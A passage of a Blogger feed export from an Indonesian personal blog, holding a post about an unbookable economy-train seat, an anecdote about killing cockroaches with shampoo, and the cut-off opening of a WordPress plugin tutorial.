ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBerkali-kali sudah saya naik kereta ekonomi Sukabumi-Bogor dan Bogor-Sukabumi untuk berbagai keperluan. Mengisi kuliah, mengisi pengajian, rapat, belanja, jalan-jalan ataupun menjemput tamu dari jauh. Dan dari pengalaman duduk di berbagai macam gerbong dan di berbagai macam nomor bangku akhirnya saya putuskan bahwa spot bangku terbaik adalah bangku nomor 23D dan 23E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EWhy?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebab menurut pengalaman, bangku 23 berhadap-hadapan dengan bangku 24 yang misterius.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMisterius?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EYa, misterius! Semisterius bangku nomer 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E😁😁\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBanyak review tentang pengalaman orang naik kereta juga tentang peta bangku kereta dari kelas eksekutif, bisnis ataupun kelas ekonomi. Tapi tidak ada yang membahas misteri bangku nomer 1 dan bangku nomer 24.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKalau kemudian postingan ini saya beri judul berdasar bangku nomer 24, tiada lain karena saya bosan bicara nomer satu terus. Apalagi angka 24 yang asing di mata pembaca mampu memancing sedikit rasa penasaran seakan-akan semua harus bertanya \"Ada apa dengan bangku 24?\" Apalagi bila ditambah bumbu diksi \"misteri\" yang mengobarkan sedikit penasaran tadi menjadi lebih kuat dan sukses menarik pembaca.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EJujur, anda penasaran kan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E😁😁\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBack to the topic...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBangku 23 sebagaimana bangku nomer 2, menjadi favorit para musafir karena bangku pasangannya yaitu bangku nomer 24 dan juga bangku nomer 1, tidak tersedia di menu pemesanan tiket secara online.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ECoba lihat aplikasi milik Tiket(dot)com atau aplikasi yang serupa, tidak disebutkan bangku nomer 24 (dan sepertinya juga bangku nomer 1, meski saat pesan kemarin, terlihat ada).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBahkan saya pernah dengan sengaja mencoba memesan bangku nomer 24 tersebut di loket resmi di stasiun dengan pertimbangan karena posisinya dekat dengan toilet yang memudahkan akses kita, tapi aneh, bahkan di sistem komputer resmi KAI sendiri tidak ada bangku nomer 24 (dan kemungkinan juga bangku nomer 1). Berarti, mustahil ada yang punya tiket berbangku nomer 24 atau nomer 1, sebab kalau tak ada di aplikasi online ataupun di loket resmi, maka pasti... (Sekali lagi PASTI) tak ada yang bisa membelinya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHurray!!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMengapa hore?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EArtinya, jika anda tidak bisa memesan bangku nomer 24, yang berarti bangku tersebut dipastikan kosong, maka kalau kita pesan bangku nomer 23, tentu kita bisa selonjoran kaki di bangku 24 karena bangku tersebut pasti kosong. So, jadilah bangku nomer 23 (dan juga bangku nomer 2) menjadi bangku ekonomi paling favorit.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E😁😁\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAwalnya saya menduga, barangkali bangku 24 dan bangku 1, sengaja dikosongkan untuk tempat duduk petugas walka supaya bisa istirahat sebentar setelah mondar-mandir di sepanjang rangkaian gerbong.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHipotesis ini saya uji berkali-kali dengan selalu memesan bangku 23 setiap kali naik kereta ekonomi, dan memang benar demikian. Bangku 24 selalu kosong. Saat hujan, saat panas terik, saat malam ataupun siang, saat hari-hari kerja, ataupun liburan... Ahahahahay.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E😁😁\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHingga bulan September 2016 kemarin...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaat misteri bangku 24 itu muncul.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAwal bulan September kemarin, saya diminta untuk menggantikan salah seorang kolega mengisi kajian akhlak sekaligus khutbah Jum'at di masjid Fatahillah di Blok B lantai R Tanah Abang. Dan seperti biasa saya memesan kereta Sukabumi-Bogor yang kemudian disambung dengan naik kereta Commuter Bogor-Tanah Abang.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EGuess what? Ya... Saya memesan bangku 23... 23 D tepatnya, dan yakin seyakin-yakinnya bakal tidak ada siapapun di bangku 24, dan yakin bahwa perjalanan kali ini akan menyenangkan seperti berkali-kali saya lakukan sebelumnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETapi ternyata tidak!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESubuh itu (karena kereta berangkat dari Sukabumi jam 5), bangku 24 D yang ada di depan saya diisi oleh seorang bapak yang berumur sekitar 50-an dan mempunyai tiket resmi untuk bangku itu. Ya, ia mempunyai tiket bertuliskan bangku 24 D.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESo, how? Bagaimana ada tiket dengan nomer bangku 24 D kalau bangku tersebut tak ada di internet dan bahkan juga tak tersedia di loket resmi KAI?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMy guess:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E1. Orang ini spesial, mungkin karena umur lalu dapat akses bangku 24 D tersebut. But that's not like it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E2. Orang ini... makhluk halus yang nyaru jadi penumpang untuk mengganggu... hahahaha...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya akan update setelah investigasi menyeluruh dari tim saya. Hehehehe...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cu\u003EUpdate 12 Oktober:\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya ke Bogor lagi, memesan bangku 2A dan 2B. Tapi saat masuk gerbong, bangku 2A dan 2B tidak ada. Yang ada bangku 2D dan 2E. Maka saya putuskan duduk di bangku 1A dan 1B untuk memberi tempat bagi pemilik tiket berbangu 2D dan 2E. Namun, sampai perjalanan berakhir, bangku 2D dan 2E tidak ada pemiliknya. Mungkin mereka ketinggalan kereta.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/4884563139408367460\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2016\/09\/misteri-bangku-ekonomi-24d-24e.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4884563139408367460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4884563139408367460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2016\/09\/misteri-bangku-ekonomi-24d-24e.html","title":"Misteri Bangku Ekonomi 24D-24E"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVHrRSe5X8E5gw1OLkwqshpPg0fi7r_a-0h5w3qAgH_qHrKt9ohLdi1OY4Esy543y2kfQHdidBFCGN1HSBwWLMl_Me1CAZR0EhlzC5bVelMhz2c31bsBnXGqe_HCvQwvW40manRNBOBc\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-9093834111714849355"},"published":{"$t":"2016-08-25T20:41:00.003-07:00"},"updated":{"$t":"2016-09-28T06:29:28.021-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trik"}],"title":{"type":"text","$t":"Membasmi Kecoa Dengan Shampoo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0CYGezP90Ror_SD5sIb2l8dKahGV-LX0LIaji-sHzB8AhP-cGce54GesuWoPORx4G7fohST-XRjTmOfOk2QQe0_IelKOx2d7HmVbPBo1Mo_50oNxlZVaPMSJXEOtjtNJdeAJY49YM4_I\/s1600\/kecoa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0CYGezP90Ror_SD5sIb2l8dKahGV-LX0LIaji-sHzB8AhP-cGce54GesuWoPORx4G7fohST-XRjTmOfOk2QQe0_IelKOx2d7HmVbPBo1Mo_50oNxlZVaPMSJXEOtjtNJdeAJY49YM4_I\/s320\/kecoa.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHewan yang satu ini memang agak-agak gimana begitu... Membuat kita geli, jijik dan sebel. Barangkali anda pun sibuk mencari cara mengusir kecoa, entah dengan kapur barus atau mungkin dengan pestisida popular yang mudah didapatkan di mini market-mini market terdekat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif;\"\u003ENah, saya mau cerita sedikit pengalaman saya saat menginap di rumah seorang teman di Bekasi sekitar dua lebaran yang lalu, tanpa sengaja saya menemukan cara yang unik dalam membasmi kecoa. Well, tentu kecoa-kecoa itu ngumpul di kamar mandi rumah kawan ini yang penampakannya bikin \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif;\"\u003Ejreeeeeng\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif;\"\u003E!!! Lalu bulu kuduk berdiri karena geli.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENah, saat itulah saya iseng punya pikiran menggunakan shampoo yang ada di kamar mandi untuk ngerjain kecoa-kecoa yang tiba-tiba muncul berombongan, mungkin 5-7 ekor sekaligus dari lobang pembuangan air di kamar mandi. Saya ambil sekitar 5-10cc (1-2 sendok makan) lalu saya campur dengan air di dalam gayung sampai cukup berbusa lalu saya banjiri wilayah \"nongkrong\" kecoa-kecoa itu.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAwalnya hanya sekedar ingin mengusir saja, tapi ternyata kecoa-kecoa itu seperti menggeliat-menggeliat lalu rame-rame terlentang dan beberapa saat kemudian mengejang lalu diam tak bergerak lagi... Mati.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EWah, ajaib!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPadahal kalau saya siram pakai air sabun tak ada reaksi semacam ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya jadi penasaran, zat kimia apakah yang membuat kecoa-kecoa itu seperti sesak nafas, dan lebih jauh lagi, apakah aman menggunakan shampoo semacam itu untuk mencuci rambut kepala kita setiap hari.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EApa merk shampoonya? Saya tak tega menyebutkannya di sini. Entah nanti malah berefek menjadi iklan gratis atau malah dianggap pencemaran nama baik... Masak sih kita mau bilang bahwa shampoo anu sangat efektif membunuh kecoa? hihihi.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETapi saya rasa semua shampoo punya efek yang sama, kecuali barangkali shampoo-shampoo tradisional sejenis jamu.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EOkay sobat, jumpa lagi di artikel yang lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/9093834111714849355\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2016\/08\/membasmi-kecoa-dengan-shampoo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/9093834111714849355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/9093834111714849355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2016\/08\/membasmi-kecoa-dengan-shampoo.html","title":"Membasmi Kecoa Dengan Shampoo"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0CYGezP90Ror_SD5sIb2l8dKahGV-LX0LIaji-sHzB8AhP-cGce54GesuWoPORx4G7fohST-XRjTmOfOk2QQe0_IelKOx2d7HmVbPBo1Mo_50oNxlZVaPMSJXEOtjtNJdeAJY49YM4_I\/s72-c\/kecoa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-6681737763282353115"},"published":{"$t":"2015-02-03T02:01:00.000-08:00"},"updated":{"$t":"2018-12-03T06:14:23.667-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Membuat Plugin WordPress sendiri (Bagian 2)"},"content":{"type":"html","$t":"Afwan sangat bro bila bagian ke-2 baru bisa ditulis di awal tahun 2015, setelah dinamika dan tetek bengek kehidupan yang melanda perjalanan hidup ana. Afwan juga bagi yang sudah menulis komentar yang sudah tak sabar menunggu sejak 2012 (lama amat yak?).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLebih baik terlambat dari pada nggak sama sekali kan? Tapi tetap saja saya harus minta maaf ribuan kali lagi kepada antum semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaiklah, berikut garis besar langkah-langkah yang kebanyakannya harus ditempuh dalam membuat Plugin Wordpress yang baik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 